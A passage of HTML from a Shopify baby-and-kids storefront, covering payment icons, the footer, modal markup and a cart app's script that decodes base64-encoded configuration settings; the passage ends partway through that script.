              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
            </li></ul><p class="footer__small-text">
   &copy; 2026 Maison Baby &amp; Kids </p></div>
</footer>


</div></div>
    </div><div id="shopify-section-newsletter-popup" class="shopify-section index-section--hidden">
</div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>
<script defer src="//maisonbabyandkids.com/cdn/shop/t/20/assets/footer.js?v=175970006241209067651692024776" type="text/javascript"></script>
  <style>  </style>
<div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("LnVwY2FydC10cnVzdC1iYWRnZS1pbWFnZQ0Kew0KICAgIGhlaWdodDogdW5zZXQgIWltcG9ydGFudDsNCn0NCg==");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
